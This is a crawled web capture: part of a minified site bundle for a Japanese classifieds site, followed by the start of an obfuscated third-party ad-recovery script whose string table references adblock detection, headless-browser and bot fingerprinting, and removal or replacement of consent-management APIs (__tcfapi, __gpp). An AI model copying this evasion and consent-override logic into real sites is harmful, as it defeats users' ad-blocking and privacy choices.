").concat(e.theme.spacing[2],"px")),g=n.Ay.div.withConfig({componentId:"sc-22d9a367-6"})([""," font-weight:bold;"],e=>e.theme.mixins.typography("body1")),b=e=>{let[t,o]=(0,i.useState)(null),[n,b]=(0,i.useState)(0),f=Array(e.contents.length).fill(0).map(()=>(0,i.createRef)());return(0,r.jsx)(c,{children:(0,r.jsx)(l,{children:e.contents.map((e,i)=>(0,r.jsxs)(d,{children:[(0,r.jsxs)(h,{onClick:()=>{var r,n;if(!e.disabled){if(t===i){b(0),o(null);return}o(i),b(null==(n=f[i])||null==(r=n.current)?void 0:r.clientHeight)}},active:t===i,disabled:!!e.disabled,role:"button","aria-expanded":t===i,children:[(0,r.jsx)(g,{children:e.title}),t===i?(0,r.jsx)(a.nr,{color:s}):(0,r.jsx)(a.W0,{})]}),(0,r.jsx)(p,{active:t===i,bodyHeight:n,children:(0,r.jsx)(m,{ref:f[i],noPadding:e.noPadding,children:e.content})})]},"string"==typeof e.title?e.title:"accordion-".concat(i)))})})}},39220:(e,t,o)=>{o.d(t,{_:()=>n});var r=o(37876);o(14232);var i=o(68159);let n=e=>(0,r.jsx)(i.Popover,{isOpen:e.isOpen,content:e.popoverContent,positions:e.positions,children:e.children})},43052:(e,t,o)=>{o.d(t,{z:()=>g});var r=o(37876);o(14232);var i=o(21626),n=o(11012),a=o(26751),s=o(75658);let c=i.Ay.span.withConfig({componentId:"sc-901e2f6f-0"})(["position:absolute;bottom:0;left:0;right:0;"," color:white;background:rgba(0,0,0,0.6);text-align:center;"],e=>e.isSP?e.theme.mixins.typography("body2"):e.theme.mixins.typography("caption2")),l=i.Ay.span.withConfig({componentId:"sc-901e2f6f-1"})([""," position:absolute;top:0;left:0;font-size:7.95px;font-weight:normal;color:white;text-align:center;"],e=>e.isSP?(0,i.AH)(["width:50px;height:50px;border-top:25px solid rgba(0,0,0,0.6);border-left:25px solid rgba(0,0,0,0.6);border-bottom:25px solid transparent;border-right:25px solid transparent;"]):(0,i.AH)(["width:36px;height:36px;border-top:20px solid rgba(0,0,0,0.6);border-left:20px solid rgba(0,0,0,0.6);border-bottom:20px solid transparent;border-right:20px solid transparent;"])),d=i.Ay.span.withConfig({componentId:"sc-901e2f6f-2"})([""," position:absolute;font-weight:bold;color:white;transform:rotate(-45deg);"],e=>e.isSP?(0,i.AH)(["top:10px;left:-1px;font-size:11px;"]):(0,i.AH)(["top:9px;left:-4px;font-size:7.95px;"])),h=i.Ay.div.withConfig({componentId:"sc-901e2f6f-3"})(["width:","px;height:","px;position:relative;"],e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc,e=>e.isSP?e.theme.thumbnailLength.sp:e.theme.thumbnailLength.pc),p=(0,s.l)("/thumbnail_fallback.png"),m={isPostClose:!1,label:void 0,size:"pc"},g=e=>{let t={...m,...e};return(0,r.jsxs)(h,{isSP:"sp"===t.size,className:t.className,children:[(0,r.jsx)(a.E,{src:t.src||p,onError:e=>{e.currentTarget.src=p},width:n.K.thumbnailLength[t.size?t.size:"pc"],height:n.K.thumbnailLength[t.size?t.size:"pc"],variant:"cover",alt:"サムネイル"}),t.label&&(0,r.jsx)(c,{isSP:"sp"===t.size,children:t.label}),t.isPostClose&&(0,r.jsxs)(r.Fragment,{children:[(0,r.jsx)(l,{isSP:"sp"===t.size}),(0,r.jsx)(d,{isSP:"sp"===t.size,children:"受付終了"})]})]})}},56407:(e,t,o)=>{o.d(t,{q:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/large_genres",{params:{category_id:e}}))}},57520:(e,t,o)=>{o.d(t,{F:()=>i});var r=o(29728);let i={get:e=>(0,r.w)(r.S.get("/web_api/v1/categories",{params:{category_group_id:e}}))}},67466:(e,t,o)=>{o.d(t,{p:()=>l});var r=o(37876),i=o(14232),n=o(21626),a=o(84345);let s=n.Ay.span.withConfig({componentId:"sc-51160d62-0"})(["display:inline-flex;align-items:center;flex-direction:column;border-radius:","px;"," "," "," ",""],e=>e.theme.shape.borderRadius,e=>"large"===e.size?(0,n.AH)(["padding:","px;font-size:",";line-height:",";"],e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"medium"===e.size?(0,n.AH)(["padding:","px ","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[2]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>"small"===e.size?(0,n.AH)(["padding-left:","px;padding-right:","px;font-size:",";line-height:",";"],e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.spacing[1]-e.theme.shape.borderWidth,e.theme.typography.caption2.fontSize,e.theme.typography.caption2.lineHeight):(0,n.AH)([""]),e=>{if(e.color){if("lighted"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.functional[e.color].dark,e.theme.colors.functional[e.color].background,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].background);if("contained"===e.variant)return(0,n.AH)(["color:",";background-color:",";border:","px solid ",";"],e.theme.colors.system.text.onPrimary,e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal);if("outlined"===e.variant)return(0,n.AH)(["color:",";border:","px solid ",";"],"neutral"===e.color?e.theme.colors.system.text.secondary:e.theme.colors.functional[e.color].normal,e.theme.shape.borderWidth,e.theme.colors.functional[e.color].normal)}return(0,n.AH)([""])}),c={variant:"lighted",size:"large",color:"info"},l=(0,i.forwardRef)((e,t)=>{let o={...c,...e};return o.leftIcon?(0,r.jsx)(s,{...o,ref:t,children:(0,r.jsxs)(a._,{alignItems:"center",children:[o.leftIcon,(0,r.jsx)(a._,{ml:1,children:o.children})]})}):(0,r.jsx)(s,{...e,ref:t,children:o.children})})},68658:(e,t,o)=>{o.d(t,{$:()=>d});var r=o(37876);o(14232);var i=o(21626),n=o(84345),a=o(24465),s=o(5347),c=o(17811);let l=(0,i.Ay)(n._).withConfig({componentId:"sc-37ff351e-0"})(["border:",";border-radius:","px;color:",";background-color:",";",""],e=>"".concat(e.theme.shape.borderWidth,"px solid ").concat(e.theme.colors.system.border),e=>e.theme.shape.borderRadius,e=>e.theme.colors.system.text.secondary,e=>e.theme.colors.system.surface,e=>e.theme.mixins.typography("body2")),d=e=>{let{signInPath:t}=(0,c.R)();return e.isLogin?(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"お気に入りに登録しました"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:"/s/my/favorite_article_references",children:"お気に入り一覧"})})]}):(0,r.jsxs)(l,{p:2,children:[(0,r.jsx)(s.E,{variant:"body2",children:"ログインが必要です"}),(0,r.jsx)("button",{onClick:e.onClose,type:"button",children:(0,r.jsx)(a.qR,{})}),(0,r.jsx)("div",{children:(0,r.jsx)("a",{href:t,children:"ログイン"})})]})}},94300:(e,t,o)=>{o.d(t,{Gc:()=>n,dw:()=>i,kC:()=>r,uX:()=>a});let r=e=>["sale","car","com","coop","pet","coop"].includes(e),i=e=>["sale","car"].includes(e),n=e=>["sale","car","rec","job","est"].includes(e),a=(e,t)=>"gtm_from_".concat(e,"_by_").concat(t?"signed_in":"not_signed_in")},98974:(e,t,o)=>{o.d(t,{b:()=>i});var r=o(29728);let i={get:e=>{var t;let o=null==e||null==(t=e.req)?void 0:t.headers.cookie;return(0,r.w)(r.S.get("/web_api/v1/favorite_article_references",{headers:{Cookie:o||""}}))},delete:e=>(0,r.w)(r.S.delete("/web_api/v1/favorite_article_references",{data:e})),post:e=>(0,r.w)(r.S.post("/web_api/v1/favorite_article_references",e))}}}]);
//# sourceMappingURL=6951-6097c31005b7bfd0.js.map

--- FILE ---
content_type: application/javascript
request_url: https://html-load.cc/script/jmty.jp.js
body_size: 129071
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1F(t,e){const n=a1b();return(a1F=function(t,e){return n[t-=320]})(t,e)}function a1b(){const t=["type","auth","article","return","[recovery] __tcfapi eventStatus is not useractioncomplete or tcloaded. value: ","light","invalid protect-id key: ","image( <image-tags>? [<image-src>? , <color>?]! )","Jmo8UkRzW1c+YnVrTWBjPzEpCWw=","[<length-percentage>|left|center|right|top|bottom]|[[<length-percentage>|left|center|right]&&[<length-percentage>|top|center|bottom]] <length>?","[<line-names>|<name-repeat>]+","profile","<symbol>+","element","not <style-in-parens>|<style-in-parens> [[and <style-in-parens>]*|[or <style-in-parens>]*]","economy|exact","<composite-style>#","edg/","normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded","start|end|left|right|center|justify|match-parent","filename","anonymous","anymind","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","getTargetingKeys","additionalAdsBait","supports(","https://securepubads.g.doubleclick.net/tag/js/gpt.js","host","grayscale( <number-percentage> )","crypto.getRandomValues() not supported. See https://github.com/uuidjs/uuid#getrandomvalues-not-supported","decodeUrl","attributionsrc","localeCompare","width-equal-or-greater-than","fields","Mismatch","DeclarationList","distinctiveProps","parseContext","2598316etSsiA","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","Document_querySelector","hasOwnProperty","[<ident-token>|'*']? '|'","` in `","parseCustomProperty",", Expires in: ","[auto? [none|<length>]]{1,2}","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","hidden","nextState","flex","recovery_loaded_time","<'border-top-width'>","function","outerWidth","<'padding-left'>{1,2}","139341","ignore|normal|select-after|select-before|select-menu|select-same|select-all|none","<'inset-inline-end'>","unprotect","normal|strong|moderate|none|reduced","`, expected `","output","paint( <ident> , <declaration-value>? )","appendList","region","readystatechange","auto|<custom-ident>","asin( <calc-sum> )","leader( <leader-type> )","<ident>|<function-token> <any-value> )","Unexpected err while detecting cosmetic filter: "," is blocked.","root","Unknown type: ","use","contentAreaSelectors","filterNthElements","[<'outline-width'>||<'outline-style'>||<'outline-color'>]","normal|auto|<position>","originalHostname","max","runImpl","parseSourceMapInput","block|inline|run-in","<'margin-top'>","container","onmousedown","ACK","versions","longestMatch","scaleZ( [<number>|<percentage>] )","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","plainchicken.com",'<a href="',"__tcfapi not found within timeout","fGAJJ1JxajZDTldIXUk4c3g3dTNm","blocking_acceptable_ads","types","drop-shadow( <length>{2,3} <color>? )","Click","<'border-top-style'>","<supports-condition>","tokenize","getPropertyValue","isNameCharCode","none|element|text","command","scheduler unhandled exception - ","gpt-adpushup","skip-node","anchor-size( [<anchor-element>||<anchor-size>]? , <length-percentage>? )","   ","AttributeSelector","reversed( <counter-name> )","dotted|solid|space|<string>","cmVzZXJ2ZWQy","gpt-highfivve","Group","\n  syntax: ","filter","8008476mRZWnn","[normal|small-caps]","entries","adapi.inlcorp.com","logs-partners.coupang.com","Multiplier","isBalanceEdge","decodeId","translateZ( <length> )","Hex digit or question mark is expected","forEachToken","blur( <length> )","condition","indiatimes.com","callPhantom","none|[first||[force-end|allow-end]||last]","https://s.html-load.com","_skipValidation"," is not a constructor or null","( [<mf-plain>|<mf-boolean>|<mf-range>] )","abc","Profile is null or undefined","addConnectionHandler","normal|light|dark|<palette-identifier>","cp.edl.co.kr","infinite|<number>","<'margin-inline-start'>","lookupOffset","<'pause-before'> <'pause-after'>?","botd","updateAdInterestGroups","[lining-nums|oldstyle-nums]","auto|text|none|contain|all","StyleSheet","papi","positionRule","window.as_location","normal|<feature-tag-value>#","SYN_URG","ltr|rtl","<feature-type> '{' <feature-value-declaration-list> '}'","timesofindia.indiatimes.com","window.parent.parent.apstag.runtime.callCqWrapper",'SourceMapGenerator.prototype.applySourceMap requires either an explicit source file, or the source map\'s "file" property. Both were omitted.',"SupportsDeclaration","setTargeting","Match","acos( <calc-sum> )","logicieleducatif.fr","_parent","svi","abs( <calc-sum> )","Unexpected combinator","open","snigel","normal|reverse|alternate|alternate-reverse","fromSetString","repeat-x|repeat-y|[repeat|space|round|no-repeat]{1,2}","auto|never|always","Terminate - not apply","bad-string-token","className","language","https://static.dable.io/dist/plugin.min.js","SyntaxMatchError","repeat","Feature","path","baseURI","Failed to decode protect-url: url is empty","overlay|-moz-scrollbars-none|-moz-scrollbars-horizontal|-moz-scrollbars-vertical|-moz-hidden-unscrollable","is_brave",".setPAAPIConfigForGPT","center|start|end|self-start|self-end|flex-start|flex-end","https://fb.content-loader.com","[Bot] bot UA detected, ua="," or hex digit","<clip-source>|[<basic-shape>||<geometry-box>]|none","luminance|alpha","https://fb.html-load.com","HTMLAnchorElement","isValidPosition","gpt_disabled_by_missing_tcf","<url>","WebKitMediaKeys","none|[<number>|<percentage>]{1,3}","attr( <attr-name> <type-or-unit>? [, <attr-fallback>]? )","replaceState","getOwnPropertyNames","[auto|<length-percentage>]{1,2}","webkitPersistentStorage","Function","<mf-name> ['<'|'>']? '='? <mf-value>|<mf-value> ['<'|'>']? '='? <mf-name>|<mf-value> '<' '='? <mf-name> '<' '='? <mf-value>|<mf-value> '>' '='? <mf-name> '>' '='? <mf-value>","visible|hidden","[jis78|jis83|jis90|jis04|simplified|traditional]","<calc-product> [['+'|'-'] <calc-product>]*","[AdBlockDetector] Request adblock detected. ","[<length>|<percentage>|auto]{1,4}","img","Scheduler Terminated with unexpected error: ","scroll( [<axis>||<scroller>]? )","rotate( [<angle>|<zero>] )","balance","lvmax","gpt_disabled","[<url> [format( <string># )]?|local( <family-name> )]#","lch( [<percentage>|<number>|none] [<percentage>|<number>|none] [<hue>|none] [/ [<alpha-value>|none]]? )","Terminate - memory limit threshold","img_","no purpose 1 consent","hash-token","ACK_VISIBLE","webGL","requestAnimationFrame","insertAfter","createAuctionNonce","hasFocus","normal|<number>|<length>|<percentage>","cqi","before doesn't belong to list","ZWhvcg==","replacingPlaceholders",'style="background-color: ',"flat|preserve-3d","prevUntil","parseAtrulePrelude","closest-side|closest-corner|farthest-side|farthest-corner|contain|cover","parent","iterateNext","copyScriptElement","ddg/","<blend-mode>#","start|end|center|justify|distribute","first","join","<custom-ident> : <integer>+ ;","Element_removeAttribute","insertAdjacentElement","tel:","ad-unit","all|<custom-ident>","none|[[<dashed-ident>||<try-tactic>]|<'position-area'>]#","[<linear-color-stop> [, <linear-color-hint>]?]# , <linear-color-stop>","hypot( <calc-sum># )","MatchGraph","<'mask-border-source'>||<'mask-border-slice'> [/ <'mask-border-width'>? [/ <'mask-border-outset'>]?]?||<'mask-border-repeat'>||<'mask-border-mode'>","<number-zero-one>","ensureInit","Bad value for `","image","[<length>|<percentage>]{1,4}","svmax","cmVzZXJ2ZWQx","event","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region",".start","HTMLCanvasElement.getContext is not a function","Selector","__gpp","HEAD","sizes","scanString","auto|none|<dashed-ident>|<scroll()>|<view()>","<compound-selector>#","attachShadow","MSG_SYN_URG","getEvents","String or url() is expected","gecko/","rotateY( [<angle>|<zero>] )","slimerjs","normal|embed|isolate|bidi-override|isolate-override|plaintext|-moz-isolate|-moz-isolate-override|-moz-plaintext|-webkit-isolate|-webkit-isolate-override|-webkit-plaintext","[<compound-selector>? <pseudo-compound-selector>*]!","errorTrace signal unexpected behaviour","Token","ops","lookupOffsetNonSC","reserved1Output","__nightmare","placeholders","port2","cooktoria.com","<'-ms-content-zoom-limit-min'> <'-ms-content-zoom-limit-max'>","isArray","mismatchLength","mod( <calc-sum> , <calc-sum> )","normal|reset|<number>|<percentage>","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Expect a keyword","isVisibleNode","players","[<type-selector>? <subclass-selector>*]!","Hyphen minus","aXJycg==","toLowerCase","<ident> ['.' <ident>]*","setInterval","matchAtrulePrelude","436mnoixo","prebid","marker-mid","<generic>","Comma","even","headless_chrome","getBoundingClientRect","is_original_cmp_blocked",'" is a required argument.',"<'inset-block-start'>","AddMatchOnce","[[<url> [<x> <y>]? ,]* [auto|default|none|context-menu|help|pointer|progress|wait|cell|crosshair|text|vertical-text|alias|copy|move|no-drop|not-allowed|e-resize|n-resize|ne-resize|nw-resize|s-resize|se-resize|sw-resize|w-resize|ew-resize|ns-resize|nesw-resize|nwse-resize|col-resize|row-resize|all-scroll|zoom-in|zoom-out|grab|grabbing|hand|-webkit-grab|-webkit-grabbing|-webkit-zoom-in|-webkit-zoom-out|-moz-grab|-moz-grabbing|-moz-zoom-in|-moz-zoom-out]]","setIsTcfNeeded","isBlocked","start|center|space-between|space-around","contrast( [<number-percentage>] )","/npm-monitoring","contentWindow","document.documentElement.getAttributeNames is not a function","walk","MAIN","image-set( <image-set-option># )","setImmediate","<line-style>{1,4}","none|[underline||overline||line-through||blink]|spelling-error|grammar-error","TopLevelCss","HTMLIFrameElement",";<\/script></head></html>","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","<'justify-self'>|anchor-center","visible","nearest|up|down|to-zero","defineProperty","cqb","scroll","aXRoYw==","<'margin-left'>{1,2}","Enum","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","setItem","/gpt/setup","<'rest-before'> <'rest-after'>?","translate3d( <length-percentage> , <length-percentage> , <length> )","[<'view-timeline-name'> <'view-timeline-axis'>?]#","none|<filter-function-list>","as_backgroundColor","Nth","position","[[<'font-style'>||<font-variant-css2>||<'font-weight'>||<font-width-css3>]? <'font-size'> [/ <'line-height'>]? <'font-family'>#]|<system-family-name>|<-non-standard-font>","]-token","MSG_ACK_INVISIBLE","enums","[normal|<length-percentage>|<timeline-range-name> <length-percentage>?]#","shardingIndex","createItem","webdriver","Destroying blocked slots : ","ariaLabel","parseValue","active","//# sourceURL=mediation.js","gpt-firstimpression","onParseError","<number>|<percentage>|none","<absolute-size>|<relative-size>|<length-percentage>","loader","as_apply_gdpr","webkit","<'margin-inline-end'>","<length>{1,2}","getGPPData","self","addModule","S1ppe140PG0iNSdjJQpYTHVyeXBxQThbZUl3LURSfGtiQg==","[none|<custom-ident>]#","polarbyte","decode","auto|balance","[<'animation-range-start'> <'animation-range-end'>?]#","<string>","(prefers-color-scheme: dark)","as_domain","custom","elapsed_time_ms","driver","PseudoClassSelector","<outline-radius>","[none|<keyframes-name>]#","url-matched","<number-percentage>{1,4}&&fill?","<url>|none","Boolean","browserLanguage","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","__webdriver_script_fn","Comment","Parentheses","content|fixed","/cdn/adx/open/integration.html","compact","text/javascript","notifications","enter","[<layer-name>#|<layer-name>?]","mailto:","opt/","toSetString","<color>&&<color-stop-angle>?","running|paused","Block","DOMParser_parseFromString","getAtrulePrelude","frame","normal|italic|oblique <angle>{0,2}","removeEventListener","analytics","//# sourceURL=rtb_adm.js","hasAttribute","exports","<url>|<image()>|<image-set()>|<element()>|<paint()>|<cross-fade()>|<gradient>","<!DOCTYPE html>","<boolean-expr[","data-src","navigator.connection.rtt is undefined","Unexpected syntax '",'" target="_blank" style="margin:0;font-size:10px;line-height: 1.2em;color:black;">Details</a>',"MessageEvent","script_onerror","getAtrule","webgl","base","anchor( <anchor-element>?&&<anchor-side> , <length-percentage>? )","__p_","default|none","every","return this","[( <scope-start> )]? [to ( <scope-end> )]?","N3k6eDIxOF1VI05DfW5XYU1Te0w=","_selenium","fill","Bad syntax reference: ","element-not-selector","ident-token","interstitial","vendor","none|auto|textfield|menulist-button|<compat-auto>","matches","a3luYg==","brightness( <number-percentage> )","normal|<try-size>","<number>|<percentage>","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","ActiveBorder|ActiveCaption|AppWorkspace|Background|ButtonFace|ButtonHighlight|ButtonShadow|ButtonText|CaptionText|GrayText|Highlight|HighlightText|InactiveBorder|InactiveCaption|InactiveCaptionText|InfoBackground|InfoText|Menu|MenuText|Scrollbar|ThreeDDarkShadow|ThreeDFace|ThreeDHighlight|ThreeDLightShadow|ThreeDShadow|Window|WindowFrame|WindowText","evalLength","start|center|end|justify","srcset","single|multiple","<single-animation-direction>#","(-token","top|bottom|block-start|block-end|inline-start|inline-end","MSG_ACK_VISIBLE","CSSStyleDeclaration","normal|[<number> <integer>?]","closest-side|closest-corner|farthest-side|farthest-corner|sides","open-quote|close-quote|no-open-quote|no-close-quote","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","document","reduce","consumeFunctionName","token","window.top.confiant.services().onASTAdLoad","<line-style>","<color>+|none","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl","toUpperCase","[discretionary-ligatures|no-discretionary-ligatures]","483131rTxbyl","positions","<'min-inline-size'>","view( [<axis>||<'view-timeline-inset'>]? )","<page-selector-list>","[recoverTcfCMP] removing existing __tcfapi / __gpp / __uspapi","as_debug","Declaration","auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content( <length-percentage> )|stretch|<-non-standard-size>","quizlet.com","webkitTemporaryStorage","features","r script executed more than once","checkAtruleName","auto|[over|under]&&[right|left]?","after",'<pre style="margin:0;padding:0;font-size:10px;line-height: 1em;color:black;">',"requestIdleCallback","slice","none|<custom-ident>+","<single-animation-fill-mode>#","Unknown field `","reference","responseURL","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","start","baseline|sub|super|<svg-length>","removeChild","prompt","protect","[AdBlockDetector] Cosmetic adblock detected","<mf-plain>|<mf-boolean>|<mf-range>","documentElementKeys","__$webdriverAsyncExecutor","<fixed-breadth>|minmax( <fixed-breadth> , <track-breadth> )|minmax( <inflexible-breadth> , <fixed-breadth> )","removeProperty","/cmp.js","postMessage","larger|smaller","<'list-style-type'>||<'list-style-position'>||<'list-style-image'>","gptDisabled","coupang","log","<urange>#","getElementById","closest","calc( <calc-sum> )","translateY( <length-percentage> )","BotdError","removeAttribute","DocumentFragment","[[<integer>|infinite]{2}]#|auto","dump","<'grid-template'>|<'grid-template-rows'> / [auto-flow&&dense?] <'grid-auto-columns'>?|[auto-flow&&dense?] <'grid-auto-rows'>? / <'grid-template-columns'>","selenium","Element_attributes","searchParams","tb|rl|bt|lr","bmxvYw==","Layer","scroll|fixed|local","peek","Element_classList","gpt-adshield","area","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","w = window.parent;","Jm0yR1Q1SXJQIiAuQihvPTppZ2JKcFduejd0Y3ZOWmA+Cg==","<'text-wrap-mode'>||<'text-wrap-style'>","generate","text-ad-links","unsortedForEach","-webkit-gradient( <-webkit-gradient-type> , <-webkit-gradient-point> [, <-webkit-gradient-point>|, <-webkit-gradient-radius> , <-webkit-gradient-point>] [, <-webkit-gradient-radius>]? [, <-webkit-gradient-color-stop>]* )",'<\/script><script src="',"normal|[stylistic( <feature-value-name> )||historical-forms||styleset( <feature-value-name># )||character-variant( <feature-value-name># )||swash( <feature-value-name> )||ornaments( <feature-value-name> )||annotation( <feature-value-name> )]","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=","throw new Error();","none|all|[digits <integer>?]","counter( <counter-name> , <counter-style>? )","Invalid mapping: ","none|repeat( <length-percentage> )","languages","searchfield|textarea|push-button|slider-horizontal|checkbox|radio|square-button|menulist|listbox|meter|progress-bar|button","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","1442397KQZZMr","reverse","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","banner_ad","__webdriver_script_function","srcdoc","isVisible","/cou/api_reco.php","span","MediaQueryList","MozAppearance","__phantomas","[<line-names>? <track-size>]+ <line-names>?","_sorted","':' <pseudo-class-selector>|<legacy-pseudo-element-selector>","0|1","cachedResultIsInAdIframe","[<length-percentage>|left|center|right]#","item doesn't belong to list","initMain","[Profile Handler]","center","scribd.com","ACK_INVISIBLE","checkPropertyName","<'margin-block'>","none|text|all|-moz-none","as_inventories","Unknown at-rule","https://m1.openfpcdn.io/botd/v","padStart","<percentage>|<length>|<number>","pop","gpt","performance_gpt_ad_rendered","<ident-token> : <declaration-value>? ['!' important]?","auto|inter-character|inter-word|none","CSSMozDocumentRule","[common-ligatures|no-common-ligatures]","opr","<declaration>","cssText","[auto|<integer>]{1,3}","@@toPrimitive must return a primitive value.","c204ZmtocndhOTR5MGV1cGoybnEx","uBlock Origin","most-width|most-height|most-block-size|most-inline-size","Hex digit is expected","<'margin-left'>","clean","<percentage>","plugins","[<box>|border|padding|content|text]#","setProperty","[<container-name>]? <container-condition>","request_id","normal|break-all|keep-all|break-word|auto-phrase","child","urlParse","normal|[<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero]","UUNBQlYiXSMwamImV282dDpVdWlIZzFyUEQ0JSlSbE5rLQ==","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","adshield-native","<script>","childNodes","matrix3d( <number>#{16} )"," cmp inserted","Failed to get key from: ","Window_setTimeout","0d677ebc-1f69-4f65-bda7-2e402eb202d5","<length-percentage>{1,4} [/ <length-percentage>{1,4}]?","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","<font-weight-absolute>|bolder|lighter","ad_unit_path","string-token","pluginsArray","( <style-condition> )|( <style-feature> )|<general-enclosed>","column","<repeat-style>#","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","visible|auto|hidden","<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent","<counter-style-name>","<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]","loc","NestingSelector","cssWideKeywords","viewport",", scrollX: ","scanWord","Unexpected end of input","getLocation","<calc-value> ['*' <calc-value>|'/' <number>]*","originalAds","cmVzZXJ2ZWQySW5wdXQ=","protectCss","-ms-inline-flexbox|-ms-grid|-ms-inline-grid|-webkit-flex|-webkit-inline-flex|-webkit-box|-webkit-inline-box|-moz-inline-stack|-moz-box|-moz-inline-box","getWrapper","parseWithFallback","Event","Spaces","always|auto|avoid","<combinator>? <complex-real-selector>","SyntaxError","getLocationRange","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","ad.doorigo.co.kr","navigator","gpt-ima-adshield","declaration","recoverCMP","/iu3","<bg-image>||<bg-position> [/ <bg-size>]?||<repeat-style>||<attachment>||<box>||<box>","split","__proto__","job","eTkzcmZ0czdseHE4dmtnamVuNW0waTZ3emhhcDF1Y2Iybw==","<length-percentage>&&hanging?&&each-line?","--\x3e","[center|[[left|right|x-start|x-end]? <length-percentage>?]!]#","Hash","window.parent.parent.confiant.services().onASTAdLoad","timeout","from( <color> )|color-stop( [<number-zero-one>|<percentage>] , <color> )|to( <color> )","<style-condition>|<style-feature>","<'border-width'>","onreadystatechange","getServices","failed","cef","../","querySelectorAll","none|proximity|mandatory","traffective","reason","<'top'>{1,4}","shouldReinsertByUrl","Node_appendChild","findDeclarationValueFragments","__webdriverFunc","center|start|end|flex-start|flex-end","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","Vertical line is expected","rgba( <percentage>{3} [/ <alpha-value>]? )|rgba( <number>{3} [/ <alpha-value>]? )|rgba( <percentage>#{3} , <alpha-value>? )|rgba( <number>#{3} , <alpha-value>? )","Value","consumeNumber","consumeUntilLeftCurlyBracketOrSemicolon","replace","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","xlink:href","cache_isbot","intersectionRatio","<'align-content'> <'justify-content'>?","player","getClickUrl","$chrome_asyncScriptInfo","atan2( <calc-sum> , <calc-sum> )",".umogames.com","css","Function name must be `url`","canvas","cefsharp","admiral","port1","minutemedia","important","<pseudo-page>+|<ident> <pseudo-page>*","s.amazon-adsystem.com","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","next","getDetections","<html><head><script>","isActive","sendBeacon","ui-serif|ui-sans-serif|ui-monospace|ui-rounded","var(","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","atrules","outerHeight","selector","MSG_ACK","getElementsByTagName","!term","padding-box|content-box","auto|all|none","auto|<animateable-feature>#","xywh( <length-percentage>{2} <length-percentage [0,∞]>{2} [round <'border-radius'>]? )","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","cqmax","basename","b3V0cHV0","call","navigator.plugins.length is undefined","History","light|dark|<integer [0,∞]>","dmtkcw==","<'inline-size'>","config","window.PluginArray is undefined","vmax","none|[<'grid-template-rows'> / <'grid-template-columns'>]|[<line-names>? <string> <track-size>? <line-names>?]+ [/ <explicit-track-list>]?","Window_requestIdleCallback","[Bot] bot detected, botKind=","[auto|reverse]||<angle>","value","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","[recoverTcfCMP] inserting ","only","grippers|none","slot","matcher","<'inset-block'>","display","Url or Function is expected","ray( <angle>&&<ray-size>?&&contain?&&[at <position>]? )","<box>#",".setTargetingForGPTAsync","tokenEnd","XMLHttpRequest","start|end|center|justify|distribute|stretch","scanNumber","Script","] by [","onclick","<number-one-or-greater>","<media-not>|<media-and>|<media-or>|<media-in-parens>","[<integer [0,∞]> <absolute-color-base>]#","[[left|center|right|top|bottom|<length-percentage>]|[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]|[center|[left|right] <length-percentage>?]&&[center|[top|bottom] 